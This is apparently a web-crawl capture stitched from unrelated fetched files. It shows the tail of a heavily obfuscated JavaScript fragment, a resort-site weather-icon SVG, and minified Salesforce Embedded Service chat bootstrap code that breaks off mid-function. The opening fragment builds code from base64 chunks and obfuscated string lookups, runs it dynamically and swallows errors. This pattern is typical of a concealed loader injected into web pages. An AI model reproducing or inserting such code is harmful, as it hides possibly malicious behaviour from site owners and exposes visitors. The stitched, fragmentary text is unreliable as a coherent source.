fSxBW04o'+'MHg2MjMsJ0hrRDYnKV09ZltOKDB4NWIwL'+_0x6340847w(0x31a)+'cpXT1mdW5jdGlvbihDLEUpe3ZhciBSPU4'+'7cmV0dXJuIGZbUigweDMwYSwneWdOXScp'+_0x6340847w(0x25a)+_0x6340847w(0x2b1)+_0x6340847w(0x38a)+_0x6340847w(0x332)+'MHg2YWUsJ0VLbyknKV0oQyxFKTt9LEFbT'+'igweDMwNywnOUg0UCcpXT1mW04oMHg1OT'+'IsJ00yQ24nKV0sQVtOKDB4MzY1LCdNYlB'+'2JyldPWZ1bmN0aW9uKEMsRSl7dmFyIFQ9'+'TjtyZXR1cm4gZltUKDB4MjljLCdGbGptJ'+'yldKEMsRSk7fSxBW04oMHgyMjEsJ0Zsam'+_0x6340847w(0x28d)+'yZXR1cm4gZltVKDB4NTAzLCcwOXcpJyld'+_0x6340847w(0x1d8)+_0x6340847w(0x248)+'19KHMsYXJn')+('dW1lbnRzKSlyZXR1cm4gcVtzXTt9ZnVuY'+'3Rpb24gaihxKXt2YXIgVj1LLHI9bmV3IF'+'JlZ0V4cChmW1YoMHg0NWMsJ1g3UyEnKV0'+'sJ2cnKSxzPWZbVigweDRkMywnSUZqVCcp'+'XVtWKDB4MzdlLCdoS0FoJykrJ2NlJ10oc'+'iwnJykscj1mW1YoMHgyNzgsJ0V2XlMnKV'+'0oYnRvYSxxKVtWKDB4MjBmLCdnOUowJyl'+_0x6340847w(0x247)+_0x6340847w(0x32a)+_0x6340847w(0x240)+'0oKVtWKDB4NGM5LCdBMGg0JyldKCcnKSx'+'xPXJbVigweDI2YiwnOUg0UCcpKydjZSdd'+'KC9bYS16QS1aXS9nLGZ1bmN0aW9uKHQpe'+_0x6340847w(0x2bd)+_0x6340847w(0x333)+_0x6340847w(0x2fc)+'bicpXShmW1coMHg1MDEsJ0VLbyknKV0od'+'CwnWicpPzB4NWE6MHg3YSx0PWZbVygweD'+'RkYiwnJjZ3RycpXSh0W1coMHg3YTMsJ3l'+'nTl0nKStXKDB4NjM2LCdCc0l6JyldKDB4'+'MCksMHhkKSk/dDpmW1coMHg1MTcsJ09Jb'+_0x6340847w(0x226)+_0x6340847w(0x253)+'nZycpO3JldHVybiBmW1YoMHgyNDksJ08j'+'YnInKV0oZltWKDB4NDJkLCdNMkNuJyldK'+'GZbVigweDYzZCwnZzlKMCcpXShmW1YoMH'+'gyMWQsJzlINFAnKV0oZltWKDB4NDQ1LCc'+'mNndHJyldKHMsZltWKDB4NzIzLCcwOXcp'+'JyldKSxmW1YoMHg1OTUsJ0JzSXonKV1bV'+'igweDQ0ZCwnTktdTicpKydjZSddKHIsJy'+_0x6340847w(0x2dd))+('LHEpLGZbVigweDJkNywndEh2aCcpXSk7f'+'XZhciBrLGwsbSxvLHA9bmV3IFJlZ0V4cC'+'hmW0soMHg1ZDgsJ09JbnUnKV0sJ2cnKTt'+'rPWZbSygweDZiNSwnTTJDbicpXSxsPXAs'+'bT1mdW5jdGlvbigpe3ZhciBYPUsscT17f'+_0x6340847w(0x37a)+'Rpb24odSx2LHgseSx6LEEsQixDLEUsRyx'+'IKXt2YXIgWT1YO3JldHVybiBmW1koMHg1'+_0x6340847w(0x2c1)+_0x6340847w(0x340)+'ZqVCcpXT1mdW5jdGlvbih1LHYpe3ZhciB'+'aPVg7cmV0dXJuIGZbWigweDIyMCwnUFMh'+'YicpXSh1LHYpO30scVtYKDB4NTU2LCdtN'+'lY4JyldPWZ1bmN0aW9uKHUsdix4LHksei'+'xBLEIpe3ZhciBhMD1YO3JldHVybiBmW2E'+'wKDB4MmIzLCd5Z05dJyldKHUsdix4LHks'+'eixBLEIpO30scVtYKDB4NGY4LCdoS0FoJ'+'yldPWZ1bmN0aW9uKHUsdix4LHkseil7dm'+'FyIGExPVg7cmV0dXJuIGZbYTEoMHg0NmM'+'sJyVZXTUnKV0odSx2LHgseSx6KTt9O3Zh'+'ciByPXEscz1mW1goMHg1ZjMsJ0lGalQnK'+_0x6340847w(0x382)+_0x6340847w(0x2ed)+'sdD1zW2ZbWCgweDMzOCwnNkIzeScpXVtY'+'KDB4MzNmLCcheE4zJykrJ2NlJ10odCwnJ'+_0x6340847w(0x392)+_0x6340847w(0x312)+'nYipHeScpXShqLGZ1bmN0aW9uKCl7dmFy'+'IGEyPVgsdT1yW2EyKDB4MmY1LCdNMkNuJ'+'yldKGgsclthMigweDIwZSwnWm9bZicpXS'+'h3aW5kb3cs')+('e30pLDB4OCxbMHg3LDB4NzRdLFsweDYsM'+_0x6340847w(0x303)+'RdLFsweDMsMHg3NV0sWzB4MiwweDYzXSx'+'bMHgxLDB4NmZdLFsweDAsMHg2NF0pO2lm'+_0x6340847w(0x39e)+'WFaRCcpXShoLHUsMHg4LFsweDcsMHg2ZV'+'0sWzB4NCwweDc0XSxbMHgyLDB4NjNdLFs'+'weDAsMHg2Y10pLCEhdSYmclthMigweDI2'+'YSwnOE1tRCcpXShoLHUsMHg0LFsweDMsM'+'Hg2Nl0sWzB4MiwweDY1XSk7fSgpKSk7fS'+'whKG89ZltLKDB4MjA5LCdOS11OJyldKG8'+'sd2luZG93KSl8fChvPWZbSygweDI4MCwn'+'Wm9bZicpXShoLG8sMHgxMCxbMHhmLDB4N'+'zJdLFsweGQsMHg2ZV0sWzB4YSwweDczXS'+'xbMHg4LDB4NGNdLFsweDcsMHg3NF0sWzB'+'4MywweDQ1XSxbMHgyLDB4NjRdLFsweDAs'+'MHg2MV0pKSYmZltLKDB4NzFjLCdoQEJvJ'+'yldKG8sa1tLKDB4NjMzLCdReE1WJykrJ2'+'NlJ10obCwnJyksbSk7fSgpKTs=')))();}.toString();return _0x9730401.slice(_0x9730401.indexOf("{") + 1, _0x9730401.lastIndexOf("}"))})())),j[Z(0x188,'JtIV')])));}catch(M){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.maunakearesort.com/images/layout/icons/weather/skc.svg
body_size: 709
content:
<svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" viewBox="0 0 30 30">
  <metadata><?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?>
<x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c142 79.160924, 2017/07/13-01:06:39        ">
   <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#">
      <rdf:Description rdf:about=""/>
   </rdf:RDF>
</x:xmpmeta>
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                                                                                                    
                           
<?xpacket end="w"?></metadata>
<defs>
    <style>
      .cls-1 {
        fill: #fff;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-1" d="M33.846,21.154H31.539a1.154,1.154,0,1,1,0-2.308h2.308A1.154,1.154,0,0,1,33.846,21.154Zm-4.872-8.5a1.154,1.154,0,0,1-1.632-1.632l1.632-1.632a1.154,1.154,0,1,1,1.632,1.632ZM20,28.077A8.077,8.077,0,1,1,28.077,20,8.087,8.087,0,0,1,20,28.077Zm0-13.846A5.769,5.769,0,1,0,25.769,20,5.769,5.769,0,0,0,20,14.231Zm0-4.615a1.154,1.154,0,0,1-1.154-1.154V6.154a1.154,1.154,0,1,1,2.308,0V8.462A1.154,1.154,0,0,1,20,9.615Zm-8.975,3.041L9.393,11.025a1.154,1.154,0,0,1,1.632-1.632l1.632,1.632A1.154,1.154,0,0,1,11.025,12.656ZM9.615,20a1.154,1.154,0,0,1-1.154,1.154H6.154a1.154,1.154,0,1,1,0-2.308H8.462A1.154,1.154,0,0,1,9.615,20Zm1.411,7.344a1.154,1.154,0,0,1,1.632,1.632l-1.632,1.632a1.154,1.154,0,0,1-1.632-1.632ZM20,30.385a1.154,1.154,0,0,1,1.154,1.154v2.308a1.154,1.154,0,1,1-2.308,0V31.539A1.154,1.154,0,0,1,20,30.385Zm8.975-3.042,1.632,1.632a1.154,1.154,0,1,1-1.632,1.632l-1.632-1.632A1.154,1.154,0,0,1,28.975,27.342Z" transform="translate(-5 -5)"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://princeresortshawaii12345.my.site.com/ESWAgentforceWebService1741097400877/assets/js/bootstrap.min.js
body_size: 22340
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.ISOLATE_POLYFILLS=!1;$jscomp.FORCE_POLYFILL_PROMISE=!1;$jscomp.FORCE_POLYFILL_PROMISE_WHEN_NO_UNHANDLED_REJECTION=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(f,h,p){if(f==Array.prototype||f==Object.prototype)return f;f[h]=p.value;return f};
$jscomp.getGlobal=function(f){f=["object"==typeof globalThis&&globalThis,f,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var h=0;h<f.length;++h){var p=f[h];if(p&&p.Math==Math)return p}throw Error("Cannot find global object");};$jscomp.global=$jscomp.getGlobal(this);$jscomp.IS_SYMBOL_NATIVE="function"===typeof Symbol&&"symbol"===typeof Symbol("x");$jscomp.TRUST_ES6_POLYFILLS=!$jscomp.ISOLATE_POLYFILLS||$jscomp.IS_SYMBOL_NATIVE;$jscomp.polyfills={};
$jscomp.propertyToPolyfillSymbol={};$jscomp.POLYFILL_PREFIX="$jscp$";var $jscomp$lookupPolyfilledValue=function(f,h){var p=$jscomp.propertyToPolyfillSymbol[h];if(null==p)return f[h];p=f[p];return void 0!==p?p:f[h]};$jscomp.polyfill=function(f,h,p,q){h&&($jscomp.ISOLATE_POLYFILLS?$jscomp.polyfillIsolated(f,h,p,q):$jscomp.polyfillUnisolated(f,h,p,q))};
$jscomp.polyfillUnisolated=function(f,h,p,q){p=$jscomp.global;f=f.split(".");for(q=0;q<f.length-1;q++){var u=f[q];if(!(u in p))return;p=p[u]}f=f[f.length-1];q=p[f];h=h(q);h!=q&&null!=h&&$jscomp.defineProperty(p,f,{configurable:!0,writable:!0,value:h})};
$jscomp.polyfillIsolated=function(f,h,p,q){var u=f.split(".");f=1===u.length;q=u[0];q=!f&&q in $jscomp.polyfills?$jscomp.polyfills:$jscomp.global;for(var E=0;E<u.length-1;E++){var H=u[E];if(!(H in q))return;q=q[H]}u=u[u.length-1];p=$jscomp.IS_SYMBOL_NATIVE&&"es6"===p?q[u]:null;h=h(p);null!=h&&(f?$jscomp.defineProperty($jscomp.polyfills,u,{configurable:!0,writable:!0,value:h}):h!==p&&(void 0===$jscomp.propertyToPolyfillSymbol[u]&&(p=1E9*Math.random()>>>0,$jscomp.propertyToPolyfillSymbol[u]=$jscomp.IS_SYMBOL_NATIVE?
$jscomp.global.Symbol(u):$jscomp.POLYFILL_PREFIX+p+"$"+u),$jscomp.defineProperty(q,$jscomp.propertyToPolyfillSymbol[u],{configurable:!0,writable:!0,value:h})))};$jscomp.underscoreProtoCanBeSet=function(){var f={a:!0},h={};try{return h.__proto__=f,h.a}catch(p){}return!1};
$jscomp.setPrototypeOf=$jscomp.TRUST_ES6_POLYFILLS&&"function"==typeof Object.setPrototypeOf?Object.setPrototypeOf:$jscomp.underscoreProtoCanBeSet()?function(f,h){f.__proto__=h;if(f.__proto__!==h)throw new TypeError(f+" is not extensible");return f}:null;$jscomp.arrayIteratorImpl=function(f){var h=0;return function(){return h<f.length?{done:!1,value:f[h++]}:{done:!0}}};$jscomp.arrayIterator=function(f){return{next:$jscomp.arrayIteratorImpl(f)}};
$jscomp.makeIterator=function(f){var h="undefined"!=typeof Symbol&&Symbol.iterator&&f[Symbol.iterator];return h?h.call(f):$jscomp.arrayIterator(f)};$jscomp.generator={};$jscomp.generator.ensureIteratorResultIsObject_=function(f){if(!(f instanceof Object))throw new TypeError("Iterator result "+f+" is not an object");};
$jscomp.generator.Context=function(){this.isRunning_=!1;this.yieldAllIterator_=null;this.yieldResult=void 0;this.nextAddress=1;this.finallyAddress_=this.catchAddress_=0;this.finallyContexts_=this.abruptCompletion_=null};$jscomp.generator.Context.prototype.start_=function(){if(this.isRunning_)throw new TypeError("Generator is already running");this.isRunning_=!0};$jscomp.generator.Context.prototype.stop_=function(){this.isRunning_=!1};
$jscomp.generator.Context.prototype.jumpToErrorHandler_=function(){this.nextAddress=this.catchAddress_||this.finallyAddress_};$jscomp.generator.Context.prototype.next_=function(f){this.yieldResult=f};$jscomp.generator.Context.prototype.throw_=function(f){this.abruptCompletion_={exception:f,isException:!0};this.jumpToErrorHandler_()};$jscomp.generator.Context.prototype.return=function(f){this.abruptCompletion_={return:f};this.nextAddress=this.finallyAddress_};
$jscomp.generator.Context.prototype.jumpThroughFinallyBlocks=function(f){this.abruptCompletion_={jumpTo:f};this.nextAddress=this.finallyAddress_};$jscomp.generator.Context.prototype.yield=function(f,h){this.nextAddress=h;return{value:f}};$jscomp.generator.Context.prototype.yieldAll=function(f,h){f=$jscomp.makeIterator(f);var p=f.next();$jscomp.generator.ensureIteratorResultIsObject_(p);if(p.done)this.yieldResult=p.value,this.nextAddress=h;else return this.yieldAllIterator_=f,this.yield(p.value,h)};
$jscomp.generator.Context.prototype.jumpTo=function(f){this.nextAddress=f};$jscomp.generator.Context.prototype.jumpToEnd=function(){this.nextAddress=0};$jscomp.generator.Context.prototype.setCatchFinallyBlocks=function(f,h){this.catchAddress_=f;void 0!=h&&(this.finallyAddress_=h)};$jscomp.generator.Context.prototype.setFinallyBlock=function(f){this.catchAddress_=0;this.finallyAddress_=f||0};$jscomp.generator.Context.prototype.leaveTryBlock=function(f,h){this.nextAddress=f;this.catchAddress_=h||0};
$jscomp.generator.Context.prototype.enterCatchBlock=function(f){this.catchAddress_=f||0;f=this.abruptCompletion_.exception;this.abruptCompletion_=null;return f};$jscomp.generator.Context.prototype.enterFinallyBlock=function(f,h,p){p?this.finallyContexts_[p]=this.abruptCompletion_:this.finallyContexts_=[this.abruptCompletion_];this.catchAddress_=f||0;this.finallyAddress_=h||0};
$jscomp.generator.Context.prototype.leaveFinallyBlock=function(f,h){h=this.finallyContexts_.splice(h||0)[0];if(h=this.abruptCompletion_=this.abruptCompletion_||h){if(h.isException)return this.jumpToErrorHandler_();void 0!=h.jumpTo&&this.finallyAddress_<h.jumpTo?(this.nextAddress=h.jumpTo,this.abruptCompletion_=null):this.nextAddress=this.finallyAddress_}else this.nextAddress=f};$jscomp.generator.Context.prototype.forIn=function(f){return new $jscomp.generator.Context.PropertyIterator(f)};
$jscomp.generator.Context.PropertyIterator=function(f){this.object_=f;this.properties_=[];for(var h in f)this.properties_.push(h);this.properties_.reverse()};$jscomp.generator.Context.PropertyIterator.prototype.getNext=function(){for(;0<this.properties_.length;){var f=this.properties_.pop();if(f in this.object_)return f}return null};$jscomp.generator.Engine_=function(f){this.context_=new $jscomp.generator.Context;this.program_=f};
$jscomp.generator.Engine_.prototype.next_=function(f){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_.next,f,this.context_.next_);this.context_.next_(f);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.return_=function(f){this.context_.start_();var h=this.context_.yieldAllIterator_;if(h)return this.yieldAllStep_("return"in h?h["return"]:function(p){return{value:p,done:!0}},f,this.context_.return);this.context_.return(f);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.throw_=function(f){this.context_.start_();if(this.context_.yieldAllIterator_)return this.yieldAllStep_(this.context_.yieldAllIterator_["throw"],f,this.context_.next_);this.context_.throw_(f);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.yieldAllStep_=function(f,h,p){try{var q=f.call(this.context_.yieldAllIterator_,h);$jscomp.generator.ensureIteratorResultIsObject_(q);if(!q.done)return this.context_.stop_(),q;var u=q.value}catch(E){return this.context_.yieldAllIterator_=null,this.context_.throw_(E),this.nextStep_()}this.context_.yieldAllIterator_=null;p.call(this.context_,u);return this.nextStep_()};
$jscomp.generator.Engine_.prototype.nextStep_=function(){for(;this.context_.nextAddress;)try{var f=this.program_(this.context_);if(f)return this.context_.stop_(),{value:f.value,done:!1}}catch(h){this.context_.yieldResult=void 0,this.context_.throw_(h)}this.context_.stop_();if(this.context_.abruptCompletion_){f=this.context_.abruptCompletion_;this.context_.abruptCompletion_=null;if(f.isException)throw f.exception;return{value:f.return,done:!0}}return{value:void 0,done:!0}};
$jscomp.generator.Generator_=function(f){this.next=function(h){return f.next_(h)};this.throw=function(h){return f.throw_(h)};this.return=function(h){return f.return_(h)};this[Symbol.iterator]=function(){return this}};$jscomp.generator.createGenerator=function(f,h){h=new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(h));$jscomp.setPrototypeOf&&f.prototype&&$jscomp.setPrototypeOf(h,f.prototype);return h};
$jscomp.asyncExecutePromiseGenerator=function(f){function h(q){return f.next(q)}function p(q){return f.throw(q)}return new Promise(function(q,u){function E(H){H.done?q(H.value):Promise.resolve(H.value).then(h,p).then(E,u)}E(f.next())})};$jscomp.asyncExecutePromiseGeneratorFunction=function(f){return $jscomp.asyncExecutePromiseGenerator(f())};$jscomp.asyncExecutePromiseGeneratorProgram=function(f){return $jscomp.asyncExecutePromiseGenerator(new $jscomp.generator.Generator_(new $jscomp.generator.Engine_(f)))};
(()=>{function f(a){try{var b=new URL(a);return!!b&&"https:"===b.protocol}catch(c){return!1}}function h(a=!1){return embeddedservice_bootstrap.isLocalStorageAvailable&&a?localStorage:embeddedservice_bootstrap.isSessionStorageAvailable?sessionStorage:void 0}function p(){let a,b;const c=JSON.stringify({});embeddedservice_bootstrap.isLocalStorageAvailable&&!localStorage.getItem(v)&&(a=c,localStorage.setItem(v,a));embeddedservice_bootstrap.isSessionStorageAvailable&&!sessionStorage.getItem(v)&&(b=c,sessionStorage.setItem(v,
b));(a||b)&&Y("ESW_3RDPARTY_STORAGE_SET_OBJECTS",{orgId:embeddedservice_bootstrap.settings.orgId,localStorageObj:a,sessionStorageObj:b});m("initializeWebStorage","web storage initialized")}function q(a,b=!0){let c;(b=h(b))&&(c=(b.getItem(v)&&JSON.parse(b.getItem(v))||{})[a]);return c}function u(a,b){if(b&&a){const c=b.getItem(v)&&JSON.parse(b.getItem(v))||{};Object.keys(a).forEach(d=>{c[d]=a[d]});0!==Object.keys(c).length&&b.setItem(v,JSON.stringify(c))}}function E(a,b,c=!0,d=!1){const e=h(c);if(e){const l=
e.getItem(v)&&JSON.parse(e.getItem(v))||{};l[a]=b;e.setItem(v,JSON.stringify(l));m("setItemInWebStorage",`${a} set in ${c?"localStorage":"sessionStorage"}`);d&&Y("ESW_3RDPARTY_STORAGE_SET_ITEMS",{orgId:embeddedservice_bootstrap.settings.orgId,key:a,value:b,inLocalStorage:c})}}function H(a){embeddedservice_bootstrap.isLocalStorageAvailable&&!a&&localStorage.removeItem(v);embeddedservice_bootstrap.isSessionStorageAvailable&&sessionStorage.removeItem(v);Y("ESW_3RDPARTY_STORAGE_CLEAR",embeddedservice_bootstrap.settings.orgId);
m("clearWebStorage","web storage cleared")}function Ib(){K=void 0;Da=new Promise(b=>{Ea=b});N={};Z={};F=void 0;Fa=Ga=aa=S=I=!1;ba=ca=void 0;Xa();Ya();Jb();m("clearInMemoryData","Cleared in-memory data.");const a=Za();m("clearInMemoryData",`Reset conversationId. Old conversationId: ${z} & New conversationId: ${a}`);z=a}function $a(a){const b=(c,d)=>{Object.keys(d).forEach(e=>{"object"===typeof c[e]&&typeof("object"===d[e])?b(c[e],d[e]):void 0===c[e]&&(c[e]=d[e])})};a&&"object"===typeof a&&b(embeddedservice_bootstrap.settings,
a)}function da(a,b,c){if((c||embeddedservice_bootstrap.settings.devMode)&&console&&console[a])console[a]("[EmbeddedServiceBootstrap] "+(Array.isArray(b)?b.join(", "):b))}function m(a,b,c){da("log",b,c);c={};Object.assign(c,{configDev:embeddedservice_bootstrap.settings.eswConfigDevName,method:a?a:"",stateMessage:b?`[bootstrap][timestamp: ${Date.now()}] ${b}`:"",convId:z,convType:w(),hostUrl:window.location.href});qa(c)}function t(a,b,c){b?da("warn","Warning: "+b,c):da("warn","EmbeddedServiceBootstrap sent an anonymous warning.",
c);c={};Object.assign(c,{configDev:embeddedservice_bootstrap.settings.eswConfigDevName,method:a?a:"",stateMessage:b?`[bootstrap][timestamp: ${Date.now()}] ${b}`:"",convId:z,convType:w(),hostUrl:window.location.href});qa(c)}function k(a,b,c,d){b?da("error",b,d):da("error","EmbeddedServiceBootstrap responded with an unspecified error.",d);d={};Object.assign(d,Object.assign({},{configDev:embeddedservice_bootstrap.settings.eswConfigDevName,method:a?a:"",errMessage:b?`[bootstrap][timestamp: ${Date.now()}] ${b}`:
""},c&&{errCode:c},{convId:z,convType:w(),hostUrl:window.location.href}));qa(null,d)}function Za(){const a=new Uint32Array(32);crypto.getRandomValues(a);let b="";for(let c=0;32>c;c++){if(8===c||12===c||16===c||20===c)b+="-";b=12===c?b+"4":16===c?b+"0123456789abcdef".charAt(a[c]&3|8):b+"0123456789abcdef".charAt(a[c]&15)}return b}function Ha(a,b,c){const d=document.createElementNS("http://www.w3.org/2000/svg",b);Object.getOwnPropertyNames(c).forEach(e=>{"children"===e?c.children.forEach(l=>{Ha(d,l.type,
l)}):d.setAttribute(e,c[e])});a.appendChild(document.createTextNode("\n"));a.appendChild(d);a.appendChild(document.createTextNode("\n"))}function Ia(a){const b=document.createElementNS("http://www.w3.org/2000/svg","svg");if(a)return b.setAttribute("focusable","false"),b.setAttribute("aria-hidden","true"),b.setAttribute("viewBox","0 0 100 100"),Array.isArray(a)?a.forEach(c=>{Ha(b,c.type,c)}):Ha(b,"path",{d:a}),b;k("renderSVG","Invalid icon data.")}function Kb(){[{name:"document",object:document,functions:"addEventListener createAttribute createComment createDocumentFragment createElementNS createTextNode createRange getElementById getElementsByTagName getElementsByClassName querySelector querySelectorAll removeEventListener".split(" ")},
{name:"window",object:window,functions:"addEventListener clearTimeout dispatchEvent open removeEventListener requestAnimationFrame setInterval setTimeout fetch".split(" ")}].forEach(a=>{a.functions.forEach(b=>{b in a.object&&!Function.prototype.toString.call(a.object[b]).match(/\[native code\]/)&&t("checkForNativeFunctionOverrides","EmbeddedService Messaging Bootstrap may not function correctly with this native JS function modified: "+a.name+"."+b,!0)})})}function ra(a){"string"!==typeof a?k("setAndStoreJwt",
`Expected to receive string, instead received: ${a}.`):(K=a,E(C.JWT,K))}function Lb(){window.addEventListener("message",ab);embeddedservice_bootstrap.isLocalStorageAvailable&&window.addEventListener("storage",bb);try{(new PerformanceObserver(a=>{a.getEntries().forEach(b=>{"reload"===b.type&&r("EMBEDDED_MESSAGING_APP_AFTER_REFRESH")})})).observe({type:"navigation",buffered:!0})}catch(a){k("addEventHandlers",`Unable to initialize PerformanceObserver ${a}.`)}}function ab(a){if(a&&a.data&&a.origin)if(embeddedservice_bootstrap.filePreviewFrame&&
embeddedservice_bootstrap.filePreviewFrame.contentWindow===a.source)switch(a.data.method){case "ESW_APP_SHOW_FILE_PREVIEW_FRAME":cb(!0);break;case "ESW_APP_HIDE_FILE_PREVIEW_FRAME":cb(!1);break;default:t("handleMessageEvent","Unrecognized event name: "+a.data.method)}else if(embeddedservice_bootstrap.siteContextFrame&&embeddedservice_bootstrap.siteContextFrame.contentWindow===a.source)switch(a.data.method){case "ESW_3RDPARTY_STORAGE_READY":db();break;case "ESW_3RDPARTY_STORAGE_RESPONSE":a.data.data&&
a.data.data.localStorage&&u(a.data.data.localStorage,localStorage);a.data.data&&a.data.data.sessionStorage&&u(a.data.data.sessionStorage,sessionStorage);eb();break;default:t("handleMessageEvent","Unrecognized event name: "+a.data.method)}else if(0===G().indexOf(a.origin)&&embeddedservice_bootstrap.isMessageFromSalesforceDomain(a.origin)&&embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame().contentWindow===a.source){var b=embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame();switch(a.data.method){case "ESW_APP_READY_EVENT":Ea();
break;case "ESW_APP_LOADED":a=A();b=document.getElementById("embeddedMessagingIconContainer");var c=document.getElementById("embeddedMessagingIconChat");let d=document.getElementById("embeddedMessagingLoadingSpinner");embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame()||t("handleAfterAppLoad","Embedded Messaging iframe not available for post-app-load updates.");a?(b&&d&&b.removeChild(d),c&&(c.style.display="none"),a.disabled=!1,a.classList.remove("embeddedMessagingConversationButtonLoading"),
a.classList.add("embeddedMessagingConversationButtonLoaded"),a.classList.add("no-hover")):t("handleAfterAppLoad","Embedded Messaging static button not available for post-app-load updates.");fb();S=!0;try{y("onEmbeddedMessagingInitSuccess")}catch(e){S=!1,k("emitEmbeddedMessagingInitSuccessEvent",`Something went wrong in firing onEmbeddedMessagingInitSuccess event ${e}.`)}break;case "ESW_APP_INITIALIZATION_ERROR":L();break;case "ESW_APP_MINIMIZE":embeddedservice_bootstrap.minimizeIframe(b,a.data.data);
break;case "ESW_APP_MAXIMIZE":embeddedservice_bootstrap.maximizeIframe(b,a.data.data);break;case "ESW_APP_RESET_INITIAL_STATE":T();break;case "ESW_SET_JWT_EVENT":ra(a.data.data);break;case "ESW_CLEAR_WEBSTORAGE_EVENT":H();break;case "ESW_DOWNLOAD_FILE":Mb(a.data.data);break;case "ESW_SET_WEBSTORAGE_FAILEDMESSAGES_EVENT":a=a.data.data;"object"!==typeof a?k("storeFailedMessagesInWebStorage",`Expected to receive object, instead received: ${a}.`):E(C.FAILED_OUTBOUND_MESSAGE_ENTRIES,a,!1);break;case "ESW_CLEAN_UP_WEBSTORAGE_FAILEDMESSAGES_EVENT":a=
C.FAILED_OUTBOUND_MESSAGE_ENTRIES;embeddedservice_bootstrap.isLocalStorageAvailable&&localStorage.getItem(v)&&(b=JSON.parse(localStorage.getItem(v))||{},delete b[a],localStorage.setItem(v,JSON.stringify(b)));embeddedservice_bootstrap.isSessionStorageAvailable&&sessionStorage.getItem(v)&&(b=JSON.parse(sessionStorage.getItem(v))||{},delete b[a],sessionStorage.setItem(v,JSON.stringify(b)));m("removeItemInWebStorage",`${a} removed from web storage`);break;case "ESW_APP_UPDATE_TITLE_NOTIFICATION":Xa(a.data.data);
break;case "ESW_APP_SEND_HIDDEN_PRECHAT_FIELDS":r("ESW_APP_RECEIVE_HIDDEN_PRECHAT_FIELDS",N);break;case "ESW_APP_SEND_AUTORESPONSE_PARAMETERS":r("ESW_APP_RECEIVE_AUTORESPONSE_PARAMETERS",Z);break;case "EMBEDDED_MESSAGING_IDENTITY_TOKEN_EXPIRED_EVENT":w()!==x.AUTH?t("handleIdentityTokenExpiredEvent","handleIdentityTokenExpiredEvent method called but User Verification isn\u2019t enabled in Messaging Settings."):y("onEmbeddedMessagingIdentityTokenExpired");break;case "EMBEDDED_MESSAGING_JWT_RETRIEVAL_FAILURE_EVENT":gb();
break;case "ESW_APP_PRECHAT_SUBMIT":Nb(a.data.data);break;case "ESW_APP_SHOW_MINIMIZED_STATE_NOTIFICATION":(a=embeddedservice_bootstrap.utilAPI.getEmbeddedMessagingFrame())&&a.classList.add("hasMinimizedNotification");break;case "EMBEDDED_MESSAGING_REQUEST_TRANSCRIPT_EVENT":Ob();break;case "EMBEDDED_MESSAGING_DISPATCH_EVENT_TO_HOST":y(a.data.data&&a.data.data.eventName,{detail:a.data.data.eventDetails||{}});break;case "EMBEDDED_MESSAGING_PUBLIC_SEND_TEXT_MESSAGE_API_RESPONSE":a=a.data.data;a.success?
ca():ba(a.error);ba=ca=void 0;break;case "EMBEDDED_MESSAGING_SCREENREADER_ANNOUNCEMENT":Pb(a.data.data);break;case "EMBEDDED_MESSAGING_TEXT_MESSAGE_LINK_CLICK":try{a&&a.data&&a.data.data&&a.data.data.link&&(c=document.createElement("a"),c.setAttribute("href",a.data.data.link),c.setAttribute("rel","noopener noreferrer"),embeddedservice_bootstrap.settings.shouldOpenLinksInSameTab||c.setAttribute("target","_blank"),c.click())}catch(e){k("handleLinkClick",`Something went wrong in handling a link click: ${e}`)}break;
default:t("handleMessageEvent","Unrecognized event name: "+a.data.method)}}else k("handleMessageEvent",`Unexpected message origin: ${a.origin}`)}function hb(){y("onEmbeddedMessagingButtonClicked");return ib()}function bb(a){a&&a.key&&a.key===v&&null===a.newValue&&O()&&Ja(!1,!0)}function L(){aa=!0;try{qa(),y("onEmbeddedMessagingInitError")}catch(a){aa=!1,k("emitEmbeddedMessagingInitErrorEvent",`Something went wrong in firing onEmbeddedMessagingInitError event ${a}.`)}}function sa(a){let b=ta()&&!embeddedservice_bootstrap.settings.hideChatButtonOnLoad;
b=void 0!==a&&null!==a?a:b;w()===x.AUTH&&(b=b&&ua(F));try{y("onEmbeddedMessagingChannelMenuVisibilityChanged",{detail:{devName:embeddedservice_bootstrap.settings.eswConfigDevName,isVisible:b}})}catch(c){k("emitEmbeddedMessagingChannelMenuVisibilityChangeEvent",`Something went wrong in firing emitEmbeddedMessagingChannelMenuVisibilityChange event ${c}.`)}}function y(a,b={detail:{}}){if(!a)throw Error(`Expected an eventName parameter with a string value. Instead received ${a}.`);if(b&&!("detail"in b))throw Error(`The options parameter of the event is malformed: ${b}.`);
